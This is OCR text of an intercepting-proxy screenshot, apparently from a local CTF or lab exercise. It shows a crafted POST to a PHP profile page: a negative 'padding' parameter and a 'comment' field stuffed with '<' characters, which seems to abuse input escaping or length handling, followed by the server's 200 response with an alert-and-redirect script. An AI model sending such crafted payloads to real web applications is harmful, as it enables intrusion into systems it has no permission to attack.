 Request
Raw Params Headers Hex
POST /index.php?action=profile HTTP/1.1
Host: 127.0.0.1:23333
Content-Length: 31202
Cache-Control: max-age=0
Origin: http://127.0.0.1:23333
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.181
Safari/537.36
Cookie: sidebar_collapsed=false;
_gitlab_session=0456fc826a661b0ba1aa7129670f9d5b;
PHPSESSID=4lr99pjci73k5mt6gqrpmon2a4
Connection: close
padding=-30969&comment=<<<<<<<<<<<<<<<<<<<<<<<<<<
<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<
<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<
<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<
<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<
<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 05 Jun 2018 15:12:12 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 71
Connection: close
Content-Type: text/html;charset=utf-8
<script>alert('ok');self.location='index.php?action=profile';
</script>
? < + > Type a search term 0 matches
370 bytes | 1,082 millis